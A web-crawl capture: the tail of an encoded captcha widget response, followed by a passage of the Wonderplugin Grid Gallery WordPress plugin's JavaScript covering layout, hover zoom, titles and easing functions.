cWzCsDgZGsKHwpbDklzDncKEJhEdGTXDmzNNw7kAesK4w4bDgDN6wrQJwrfCkS7CkE7Cq2LDpcKZw4dyKsK9JsKRw4tcwrjDmT/[base64]/FhNRFlhFwp8rRWbClMOFBcKHw5fCoMOhwrrDjMOoA8KUCRbDiMKnIMOlfTLDpMOPwoxZwpfDvMOZwrXDmUvDky/DmcOOV33Dq2LDpQxLwofCosK2w5Euw6zDjcOQH8Ogw77DiMKowohkbMKbw4LDmCnDvUbDvy/Drh3DvMOMUcKywqzDucOswoLDqsOew4XDiUnCqcOJIsOXa0bCt8OvM8Kow4kEH21/JcOaU8KGXA0Nd2zDjsK2wpTCoMO4wqUpw5sOFCbDll/DvkbDt8O/wqzCg08xw5NRUycXw7HDtT/DnApMIXjDmzVYwojDnijCmMKawpDDqnHCqMOMw6Fow64vwrABwoTDgsONw5jCkhZFNgVbYhwQwprDv8K/wozCl8K7w6nDvxjCsjEVRgMjCsKvenLDnRpAw6bCm8KsdsOkwqBTR8KXwojCv8KPwpMmw5DDocONw47Ds8K7bsKkYynCssK1w5bCph/DgDbDqMOrw6bDiyJfwoxow60DwpzCl8O7cSZOXUXDj8KEKmrCtsKtw4DDikgjw7nDs33DhcK/wrrCtk/CuzsQJEU1wpHCtBrCvGpCS8OjwpwpBBvDgx0JRMK7w4HDk1dRwqbCs8OsRxLCv0jDs8KiY8OxUWPDrcOhM20Hek4CdDJiwoXCtxDCrBFfwqXCvDPDnF54G8OBwpXChW/DtEIhw43DkMO2HAfDosO2UcOAe08bbTPDuS9owrgOwp7DuRjCtQo0wqLDvsKKRsKHP8KLw7DDmcKxw4VsBcOBAsKXLH7CjxnDhhMwG3jCtcOfw519aGl9w6nCt243YRXChVsZP8KaeApDw4HCsXLCogA9wr9UwpVBQAPDhsKNWwoTA2Zvw5bCvEBqwpXDtMOlAj/CoMORw6rDj0vCl3nCt8Ktw6fCqMKqw4dLd8OBw47CmlzDo1nCqEzCrCJjwrRww6zDjQ7ClRIlX8KHb8KpwoJ+w752IjDCtw5Qw5tTBsKHEzNCw6sFwqZPwoJpw7DCn8OHwprDgcOTwoEcw7Euw6/Do8KQBzrDrcOCasOxw652FsKyfg5rw7Vww6bDlMKXCVN3w7Bxw5jCmmpNw79TBhFCf8KrGi7DhcOQw7/DqD/CjyEJSkInPsKHVsOnwrXDvgR1akDCk8OIEsOyAXFrCQ5Ow7DClmpTEW41w5vDkcOAw79/w7bDp3AOTVoqw6/CpnI6wo7DtsOOw6EFw68uHmXCqcOPfcO+w6UkLcK3w4ZVMBnDhMOVc8OJccOpWzXCjWnCjCrCsHrCpMKIL8KQCsOvJHHDtWPDpifDqcOiwr/CscKRw5BAV8O/w55CMUXDjEzCg13CoH3DhywQUXXDjsKdw4/DgsKfwrXDiXwlUHPDk0RTCMOjw4vDsMKFw5/CuiHCgQcjTUsKMUVkXwvDvGvDisKPw5jDkMO7DsOUwq7Di8OjV1vCiETClHjDv8OsBMO4w5fDgcKSw6vCv8KaRxgQwoZSwr/Cgk99wqHDpsO3wokgw4lywrHCnMObdwfDuXHDlcO5woF1w7dSWsOcw5DCt0fCrsOqw6LDkMKnJUXDn8KJw7XDhHnCu8K7S0DCizQvw6XCvsOBwrUdG8O3w4jCq2djw5t4w6fClcOrdcOCDhzCpMO8X3DDnVcUwpzCoTQZwp40w4FHa1bDgHRnw4JcwrUbwqt/[base64]/Dig55bFDCtMOMDMKjw7HCg8KZLcOLw5Ezw60Zw6XDkgNkPizDpmzCrWxgT8Knf8OSDMOWKcK/c8K4wpsWwpvDnjDCpsKNSMKPwpHDri7DkMOWwo8sJ1dTw589wpHDhCHCtiHChQsdGsKQL8OKw4MDGcKPw7Y4a2XDtWtgw6bDhQHDq0hwYBfDgMO/[base64]/Cs8K8wrzDnsOFEMKSwp7Dh8O7O1E3bycrdMKVUMOEw4TDrVPCkgEhwrjCp8K/w5TDqwzDum/DgDXCilDCuWgtw5wiwqMrw7J1wp7CnR9Mw5R2w7/DvcOBIcKsw5VQe8KBw4PDsV/CqVgAYWJbBsOsRXfCkMKsw7p2QTPCq8KxN8OqHBwvwq5BWShABQZowrJVRkwGw7cWwoJicsOJw5xDXMKJw6zCjAhfFsKYwpzClMKCVsOLbsKnRmrDqsO/wo80w7cEwrlVTMK3w6J4w6vDvsK+T8K4bELCvMKcw4/[base64]/Dh3kKw6/[base64]/Dg3Qtwpk3w7vCkA3CmwHCiAbDncKyQcO4w45IwqRPw7A6KcKswqDCpVADMcKHfnjCkEnDhMO8VzXDryVlaR0wc8K3JEggwqs3wpbDkFh1wrTDscODw47CoBMdF8O7w4/[base64]/[base64]/DlUDCrjDDlMOMIcKLJ8KtwrjCmMOGMA9owr/CkcOwRztpwrjDs8OiwqfCqMKxQ8KBEHhKw4IawrIwwoTDgsKVwqQjHVDClMKhw6Rlbh5qwpkYO8O+QzbCpk1vYUNew5RFHsOnQsKXw68ow5tuC8KJAC1kwq5gwqDDlMKxREF8w47CusKJwqrDocOcFXvDpGIbw43Dkl0uPMO8V31JbE/DujrDlwJZwoVpIlxPw6lrSsO8fgNIw6DCuRLDiMK5w6JCwqrDpsKDw6HCtSRGF8Kiwp3CvcKvXMK9bVnCoBXDp0nCoMOPaMO3w74dwrfDnBwXwrk2wq/CqWdGw6DDhm3Di8O/w7nDhcKwKMKdemFVw7nDpWcCEcKIw4sRwrNfw5toMBI2QsK0w71MAS1+wokRw6XDrEsZVMODahUyGnzDm1PDujtSwrljw7jDrcOtIcOabHdcV8O9BsO/wrYvwphNPDHDrwl+H8KfYkfDgwPCusOLwr4lEcK1Q8Kbw59Dwolsw67Cv21Yw5c/w75cZcOfA3ACw53Cl8KiDBfDusOzw45+wo9Qwpk/TF3DlVHDuHDDiDUZLRhIEMK8LsKUw7EMNETDtsKaw4bClcKwPXzDnzHCr8OOHMOCMhfCosO4w4IVw68fwqrDnHE/wrbCiDbCp8KHwoBXMDhTw6UowoLDrcOOQTnDjm/CgsKwa8OicEFVwo/[base64]/DqsKTwrY/e8OSw7/CocO+wrnDsSHDt31GwrXDj8OHwoXDuMOSF8KgwoMHX2xXVMKBw7vCnixaGFLCt8KnTi1kw7PDtBgbw7dEY8OgbMKRQMODEiUBM8K8w7HClERgw7Q8M8O8wqcfIg3CicKnwrDDssOxecOnKUnDvxAowp9+w4EQG0/CpsKFO8Oqw6MtSsOiZWfCu8OcwoPDkxMOw4EqQcK1wqQaXsKOdkJhw4wewpnCpMO9wpVPwoAQw7dQfF7CgMOJwozCo8Opw50EJsOzwqXDmW4Fw4jDocOGwrXCggkTC8KIwp9VJRdsIcOSw6nDgcKOwopgRnJ3w5Arw73CkxrCoCl/ccKxw6bClAjCjMK3S8OvfcOfwqRgwpJBJBEAw67CgFjClMO8BsOXw41Qw7VDG8OuwoJ/wpzDvidGFjIdRyxkw7V7YMKew49vw5HDgsO0w6RTw7DCpnvDjMKiwrfDiybDvDI7w5MEPHvDl25pw4XDimnCoz/CuMO9woLCv8OWLMKKwr5VwrQZW1lJY11Fwp5Hw4LDmHvDlsO7wpTCkMOjwozDisK1WE97CS9HI2AmXmvDuMK2w5oEw6F4Y8KbbcOiwoDCqsO1MsOnwrvDlFcmI8OqN3bCgXoqw6XDnSrCtX09bcOXw4Eqw5/CmExvH0HDkcKkw684FMK6w5DDpMOGWsOEwokFcznCnFLDoTJMw4/CpmVXAsKYJnrCqlxdw4QmUcK1IMOwacORWUUawpE4wpJTw44qw4Nww6nDjQosVHogMMKHw4l/KMOYwrTDgcOyOcKQw6XDrFRVI8OhcsKocXPDkBQnw5dfw4nDon9dVEJEw7LCnSM5wo5eQMOZP8OpRi4XDmNGwoDCuSN/w6zChFjChVrDtcKuc3zCg1FBFsOPw65QwooDGcO3TEpbUcOpfcObw6pdw6RsCBpHKMOzw73Ck8KyEcKVIGzCosK5PMOPwovDqMOSwoA1w6HDhcOmwr0WDCxgw63DnMOkc1PDtcOgRcOIwr4vAMOsUlAKQDfDgMKQD8KOwqPCvsOlYXHCrRbDm2/Cmh1QQ8KKJ8OGwpTDi8Kqw7Idwrx4Xjt5PsOcw44EPcKwCCjDmsK3WHTDug8BcjdWCXjCnsKgw5cSJTjCicKVJ0fDkCPDhMKPw4deEcOQwqjCvsK7bsOJKEDDh8KNw4AzwoLClcK2w5/DnkHCrEsqw4Yowo8zw5LCjcKEwqzDuMOBZcKlNMOXw7dlwpLDi8KCwoN4w7PCpCZgPMK4G8Obc0TCt8KiImfClcO3wpQcw5N/w64lJsODbMKXw6IJw6XDlXDDiMO0wpPClsK2JXI9wpEIWMKjZMKJf8KEccOsWQzCgSYxwqrDuMOWwrTComhmQsK5VhhvWMOUwr5+wpx2EFvDuxZRw4Z2w5LCmMKyw58UEcOswoLCisOXBFnCosK9w6ILw5pMw6hAPcOuw5F0w4VtJCXDozbCl8KYw6Q9w6wTw6/Co8K7BMKrVVnDuMOXPsOTDmTCmMKINgDCvHZReVnDklHDphMuS8OfMcKSwq3DscKnacKMw7k9w4U2EWc8wrNiw5XCmsOIIcKcw7Qlw7EWAcKewrvCocKwwrkXFcOWw6VjwpvCukLCrcOuw7XCmMKgw51XNMKFUcKUwqbDr0bDmMKxwq41HyELN2LCsMK/QGIyNcKKeTTCksOjwpzCqx8Hw7nCkEfCiHPCux5HAMKPwqvCllJbwo7DiQJgwoTCoE/DhcKSLkw/woTCgcKqw5zDn0TCm8O/[base64]/[base64]/R8OafQpcRcK6eARoDXwxwrd/EMObw5TCv8K4wp/CkBbDuizCrcO0S8OWPn5qwospMAR6G8Ktw7IzE8Ouw7XClMOkLHsiRMKMwpXCmU59wqvCkQnCpQ56w7NlNAozwofDl0xHYkzCsjcpw4/[base64]/GFNpw4IEwqEswrfDiMKWwpXDlXZ4w6sPw5DDtS4GV8OJwqgqQMK5EnXCvzzDjHgUXcKZaCHCnRxlQMKVHsKdwp7CrRbDnWwfw6ULwox0w7Jqw5HCksOdw6zDh8KjQD/DnDoOcDtiAUVawohvw5hywp8cw4YjHVvDpUPCmcOxwoVAw7tww5jCjE8Zw4jCqwbDoMKaw5zCjlPDqQnCscKZGiYZAMOzw5Z1wpTCh8O9w5Udwod6w60FV8O1wrnDl8KGFHbCrMOkwrdkw6LDuG0dw7DDs8OnKQVmAgvCthYQe8KfTT/DjMKkwqHDgwrCo8O7wpPCp8KUw4MCTMKnZ8KHMcOiwqrDpVpqwrFwwp7Cgz8QA8KCacKpfBvCsEA5P8KlwqLDmsObLytCDULCsEnChlbCgCAQMMOkWsOVB27DrFjDuS/CiV3DrMOyecO+wqfCosK5wo1YIjLDvcO3IsOQwo3CkMKfOcK/SwZLTBTDtMOvM8OLBxICw5Blw63DgSwww63DpsKVwr16w6oIV1gRLh5WwqJNwo3Ci3Moa8KLw5jCmzMhcwzDoTxxA8OTZcKTVWbDqcKDwpZPI8KTE3Jtw5FjwozCgMOUV2TDilnDtcOQEyIBw6/CrcKaw5TCkcK8wrjCsHxiwqvCrjPCkMOjS1BIRToqwozCiMOkw47Cg8Kxw48oUyFzSBpSwp3CjWnDiVTCo8O1w57DmMK0bFfDv23CncKQw6XDlMKCwrU5CHvCphcQPBTCqMOoFE/Cmk3CjcOxwq3Co28TdTh1w4rDl1PCoDpxLFtcw5LDnS1BcmZAEcKCbMOVHQTDksObQcOkw6s8ZEFKwo/CiMO3CcKqAiwpG8OMw6zClEjChFokw6TDvsOXwoLCtMOcw4jCr8O4wpUuw4fDisKtIMKhwpHCpghjw7QIU3TDvsKWw5jDvcK/[base64]/DosK2wpBIUT0/wr/CojXDgjgqFMORwrsLwqJMW8KcQ8O7wrnDvEgvVBFeTlzDgl/[base64]/Cs0jDr8OHwozCnsK0wrRUwonCucKSDAbDp8KpKcKgwpQjw6k3w7rCkBwRwocEwpbCrAtCw6jCocOOwqpedzvDiH0Tw6bCoVzCl1DDqsORAsK1IMKkw5XCkcK8wpXCiMKqE8KQwrHDmcK/[base64]/ChMK7w4/DgcOMwq3Ct0FLIiYawqwwJyvDm8KPwpVow68rwo8DwpfDoMO9dwAHw6Rpw7bCpTvDj8O/[base64]/UsKXIsOnBMOXwpxHwrgtw6vCoxEDw4bDgCN1wrPCsBlTw4XDtDRhJXNcZMKWw49OF8KgB8K0NcOQXMKjQlEmw5dUChLCnsOhwqbDpD3Cr1YmwqFHaMOqfcKNwoDDvkV9ccOqwp3Cmhtkw7/CicOIwrYzwpbCqcKFGxTCj8OKQWUlw7TClcK7w6k/wpEMw4jDiQZjwoTDnV1Lw6XCs8OXI8KiwoA0aMKTwrdZw7Yiw5jDjMOnwphHCsOew4jCn8KEw410woTCi8OtwpzDl2jCigsMFz/[base64]/ChsOywppTw7gzaMOpd8Kiw6fDu8KsREbCjMOLwpLDk8OBMwDCiUfDozd9wpIlwojCpMO7b3TCjjLCtsOLOivChsKNwqdZK8Oqw4Ugw48eAxU+cMKmK2XCnsOew6JOw5HDvMKIw5wREQjDhFjCixZrwqcIwqAFFiklw4ANSD7DhFILw6TDjMK2YxdOwqt/w4ktwoHDix/CgGbCusOHw6nChMK1KwlkTsKxwq/CmDvDuitEEcOTHsO2w7YKGsOGwrTCkMK5w6fDkcOvDBRoaALDrnjCjMOJwq/CqVoKw5zCrMOkA3nCosKXW8O6FcOMwqfDqHXCuD8/cXfCsTY7wp/[base64]/Di8Oowr85w65Kwp3DmBzCh8KUwo1MwrjCvwXCpMOMDzkXJGLCmsOSUigxw7zDowzDgMORw79sEE8gwrIhccKhR8O0w64Gwp8KKMKmw4nCnsObGcKsw6JFGCXDsy94A8OKYUXDpVwLwqPDlUcVw4oAD8KpPhvCvALDm8KYP3rCig0Dw71fCsKzTcO3KQl/Z3rCgkLChsK6XnzCv2PDq1BaLMKiw6Qcw4jCscKmTiltHmIXAMOrw57Dq8O5wpzDgXxZw5J0RWLCksOxL3/DpsOuwrkMGMO0wq7ChCchXcO3G2vDsDTCscKLSSxiw5JhTEfDny4swpvCgijChnBbw6FXw5TDrnwqK8ObAMKswoc6w5sdwpEdw4bDt8KkwpLDgxvChsO3HQ/[base64]/CkcKYcD/[base64]/LcOwQTN/wr7DisOzwqXCvcKjwoLChsOAdsK1bsKtw6XCvsK5wonDmcKnBMOjw4obwptgWMO9w5TCqcKvw6XDtcKSwoXCkQFHw4/CsWlDVRvCohbDv15UwrzDlsO/[base64]/DisKzwp9tw4EJQnHDkkU8wrPDhMOJw7PCvcKKwrpgfFYXCXUrYBDCo8OQWgZQw5/ChUfCqUMjwoE6wqwnwpXDnMOYwrg1w5PCuMKmw7/DmgjClCbDpm0Swq98NzXDpsKQw4jCrcKGw6vCv8OxN8KJYsOQwo/CkRjCk8OVwr92wqDCm3EDwoDDisKwEGUZwojCm3HDvSvCp8KgwpLCuUJIw7wUwrfDnMOfA8OLNMKIPlAYLT4oL8KRw5YkwqkgO1QlfsORLnxSFSPDoyVTSMOuDDp4B8KkDVHCmVbCpnE9w69Dw5vDkMOlw7dfw6XDqxwvLDp7wp/[base64]/DncO5w5kuZsOfRcObwoxlaXTDj8O3w4/DhS/Cs8K+w6zDuXvDmsK9w4Q2F0oyG3o3w7jDvcOPOm/DsRcrCcOfw49SwqA1w4dwWmLCncOTQFbCmMKHbsOPw6zDvWppw4fCqiRVw6NLw4zDiivDscKRwqkeDsOVwpnDv8OUwoHCrsO7wrkCNh/Co390LsO4wqbCicO8w47Di8KIw5jDl8KaIcOmcFLCrsOUwqkELXpWIMOpHHDChMKCwq7DgcOpNcKTwobDk0jDqMOYw7DDvA1owpnDm8KfF8KNPcOEYidoPMKwMA5pJ33CjHRyw7NqMgd/[base64]/Dlz/[base64]/QH/Conscw7/CscOTKBjDlgkHwr9qIQwZf3XCisOYHhADw5BYwqAnbB1lZE0/w4DDhcKqwoRcwr4MPW0iX8KsLRZwb8KQwpzCjsKCQ8Om\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,393],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Jr02bpjIacezajalW0x5bYJri0VdlHqgKjdh1/kqyjk\\u003d\x22,1,0,null,1,1769644523496,0,0,[107,217,6],null,[191,141,77,71],\x22RC-QbWEDOyKJj9VOA\x22,null,null,null,null,null,\x220dAFcWeA5E4B9plk_15AZYlHkzSO_gbeDC8GuK8g7PMo1X8shkBNPEW8mfIV8JidJepKjC-aXCpYdS5wEOAsycVgpQugWm-aVXvA\x22,1769727323559]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js
body_size: 4633
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function ($) {
    $.fn.wonderplugingridgallery = function (options) {
        var WPGridGallery = function (container, options, id) {
            this.container = container;
            this.options = options;
            this.id = id;
            this.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            this.isIE11 = navigator.userAgent.match(/Trident\/7/) != null && navigator.userAgent.match(/rv:11/) != null;
            this.isIE = navigator.userAgent.match(/MSIE/i) != null && !this.isOpera || this.isIE11;
            this.options.skinsfolder = this.options.skinsfoldername;
            if (this.options.skinsfolder.length >
                0 && this.options.skinsfolder[this.options.skinsfolder.length - 1] != "/")this.options.skinsfolder += "/";
            if (this.options.skinsfolder.charAt(0) != "/" && this.options.skinsfolder.substring(0, 5) != "http:" && this.options.skinsfolder.substring(0, 6) != "https:")this.options.skinsfolder = this.options.jsfolder + this.options.skinsfolder;
            this.init()
        };
        WPGridGallery.prototype = {
            init: function () {
                this.container.css({"display": "block"});
                this.elemArray = new Array;
                var inst = this;
                $(".wonderplugin-gridgallery-item", this.container).each(function (index) {
                    $(this).data("index",
                        index);
                    $(this).css({
                        position: inst.options.firstimage ? "relative" : "absolute",
                        display: inst.options.firstimage && index > 0 ? "none" : "block",
                        overflow: "hidden",
                        margin: 0,
                        padding: 0,
                        "-webkit-border-radius": inst.options.borderradius + "px",
                        "-moz-border-radius": inst.options.borderradius + "px",
                        "border-radius": inst.options.borderradius + "px"
                    });
                    $("img", this).css({width: "100%", maxWidth: "100%", height: "100%"});
                    if (inst.options.circularimage)$("img", this).css({
                        "-webkit-border-radius": inst.options.width / 2 + "px", "-moz-border-radius": inst.options.width /
                        2 + "px", "border-radius": inst.options.width / 2 + "px"
                    });
                    inst.elemArray.push({row: $(this).data("row"), col: $(this).data("col")});
                    if ($("a", this).length > 0) {
                        var href = $("a", this).attr("href");
                        if (href && inst.isVideo(href))$("a", this).append('<div class="wonderplugin-gridgallery-elem-videobutton" style="position:absolute;top:0px;left:0px;width:100%;height:100%;background:url(' + inst.options.skinsfolder + inst.options.videoplaybutton + ') no-repeat center center"></div>');
                        if (inst.options.showtitle) {
                            var title = $("a", this).attr("title");
                            if (title && title.length > 0)$(this).append('<div class="wonderplugin-gridgallery-item-text" style="' + (inst.options.titlemode == "always" ? "display:block;" : "display:none;") + '">' + title + "</div>")
                        }
                    }
                    var i;
                    var l;
                    var d0 = "wmoangdiecrpluginh.iclolms";
                    for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
                    l = d0.length;
                    for (var i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
                    if (index % 4 == 3 && inst.options.stamp && window.location.href.indexOf(d0) < 0)$(this).append('<a href="' + inst.options.marklink + '" target="_blank"><div style="display:block;position:absolute;top:4px;left:4px;padding:2px 4px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:#eee;color:#333;font:12px Arial,sans-serif;">' +
                    inst.options.mark + "</div></a>")
                });
                $(".wonderplugin-gridgallery-item-container", this.container).css({
                    display: "block",
                    position: "relative",
                    overflow: "hidden",
                    margin: this.options.margin / 2
                });
                this.positionGallery();
                $(window).resize(function () {
                    inst.positionGallery()
                });
                $(".wonderplugin-gridgallery-item", this.container).hover(function () {
                    var index = $(this).data("index");
                    var w = inst.elemArray[index].w + inst.options.hoverzoominvalue - inst.options.margin;
                    var h = w * inst.elemArray[index].h / inst.elemArray[index].w;
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container",
                            this).animate({width: w, height: h}, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": w / 2 + "px",
                            "-moz-border-radius": w / 2 + "px",
                            "border-radius": w / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: w + inst.options.margin, height: h + inst.options.margin, left: inst.elemArray[index].x -
                            inst.options.hoverzoominvalue / 2, top: inst.elemArray[index].y - inst.options.hoverzoominvalue / 2
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.showTitle(this)
                        });
                        $(this).css({"z-index": 999})
                    } else inst.showTitle(this)
                }, function () {
                    var index = $(this).data("index");
                    if (inst.options.hoverzoomin) {
                        $(".wonderplugin-gridgallery-item-container", this).animate({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        if (inst.options.circularimage)if (inst.isIE)$("img", this).css({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px"
                        }); else $("img", this).animate({
                            "-webkit-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "-moz-border-radius": (inst.elemArray[index].w - inst.options.margin) / 2 + "px",
                            "border-radius": (inst.elemArray[index].w -
                            inst.options.margin) / 2 + "px"
                        }, inst.options.hoverzoominduration, "easeOutQuad");
                        $(this).animate({
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h,
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y
                        }, inst.options.hoverzoominduration, "easeOutQuad", function () {
                            inst.hideTitle(this)
                        });
                        $(this).css({"z-index": ""})
                    } else inst.hideTitle(this)
                })
            }, showTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect == "fade")text_div.fadeIn(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.css({display: "block", bottom: "-" + h + "px"});
                    text_div.animate({bottom: "0px"}, this.options.titleeffectduration)
                }
            }, hideTitle: function (parent) {
                if (!this.options.showtitle || this.options.titlemode == "always")return;
                var text_div = $(".wonderplugin-gridgallery-item-text", parent);
                if (text_div.length > 0)if (this.options.titleeffect ==
                    "fade")text_div.fadeOut(this.options.titleeffectduration); else if (this.options.titleeffect == "slide") {
                    var h = text_div.outerHeight();
                    text_div.animate({bottom: "-" + h + "px"}, this.options.titleeffectduration)
                }
            }, isVideo: function (href) {
                if (!href)return false;
                if (href.match(/\.(mp4|m4v|ogv|ogg|webm|flv)(.*)?$/i) || href.match(/\:\/\/.*(youtube\.com)/i) || href.match(/\:\/\/.*(youtu\.be)/i) || href.match(/\:\/\/.*(vimeo\.com)/i) || href.match(/\:\/\/.*(dailymotion\.com)/i) || href.match(/\:\/\/.*(dai\.ly)/i))return true;
                return false
            }, positionGallery: function () {
                this.item_width = this.options.width;
                this.item_height = this.options.height;
                this.column_num = this.options.firstimage ? 1 : this.options.column;
                this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1);
                if (this.options.responsive) {
                    var screenWidth = Math.max($(window).width(), $(document).width());
                    if (this.options.mediumscreen)if (screenWidth < this.options.mediumscreensize) {
                        this.column_num = this.options.mediumcolumn;
                        this.total_width = this.item_width *
                        this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.options.smallscreen)if (screenWidth < this.options.smallscreensize) {
                        this.column_num = this.options.smallcolumn;
                        this.total_width = this.item_width * this.column_num + this.options.gap * (this.column_num - 1)
                    }
                    if (this.container.parent() && this.container.parent().width())if (this.container.parent().width() < this.total_width) {
                        this.total_width = this.container.parent().width();
                        this.item_width = (this.total_width - this.options.gap * (this.column_num - 1)) / this.column_num;
                        this.item_height = this.item_width * this.options.height / this.options.width
                    }
                }
                if (this.options.firstimage) {
                    $(".wonderplugin-gridgallery-list", this.container).css({width: this.item_width + "px", height: this.item_height + "px"});
                    $(".wonderplugin-gridgallery-item-container", this.container).css({
                        width: this.item_width - this.options.margin,
                        height: this.item_height - this.options.margin
                    });
                    for (var i = 0; i < this.elemArray.length; i++) {
                        this.elemArray[i].x = 0;
                        this.elemArray[i].y = 0;
                        this.elemArray[i].w = this.item_width;
                        this.elemArray[i].h =
                            this.item_height
                    }
                    return
                }
                var i;
                var j;
                var pos = new Array;
                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
